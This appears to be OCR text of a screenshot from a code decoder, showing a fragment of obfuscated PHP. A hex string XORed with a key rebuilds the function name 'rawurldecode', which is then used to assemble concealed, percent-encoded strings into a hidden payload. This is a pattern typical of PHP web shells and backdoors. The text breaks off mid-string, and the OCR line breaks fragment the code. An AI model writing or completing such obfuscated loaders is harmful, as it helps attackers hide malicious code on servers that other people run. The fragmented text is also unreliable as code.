
Decoded Output
download
<?php
$ot9x65y4
 = pack(
'H*'
, 
'1c55020f1401100d150c
0600'
); 
$o1gu3kv
 = 
'n4uzfmthvcbe'
; 
$o1gu3kv
= 
$o1gu3kv
 ^ 
$ot9x65y4
$orwq0c
 = 
""
$orwq0c
 .= 
$o1gu3kv
(
"G%07%14%11G%02W%00Y%40%
0A%10A%09%12%40K%03%07_9SA%01%00%0CV%15kZ%1
4%03S%12U%0EH%5D%40%24%1A%3E%5D%03%00%5B%08
U%06H%07%1D%5C%04UT9%05%5D%08DK%17%006M%13Q
X%12%03%12A%1C%0E%5E"
$orwq0c
 .= 
$o1gu3kv
(
"%5DR%24%21%5DW%0F9A%03
D%06H%11%1B%5C%0EFf%0A%09UA%1C%0E%21%21%25b
H%0Fy%0F%08%5B9CK%1B%5CNB%0ESf%03%14%40%09B%
5DHXI%1EH%0Fy%0F%08%5B9CK%1B%5CNC%00Lf%03%1E
W%05E"
$orwq0c
 .= 
$o1gu3kv
(
"Z%06%1B%07q%15%5DT%03A%
1EF%00%07T4%0C%5C%13%5BK9%14W%16_%5C%1B%1D%0
7II%04%10%5D%26A%03Dq%1B%1D%04K%3EXP%0B%0FF
N%00%07T%1D%0F%06%40P%5C%00%0F%5C%03T%06M%2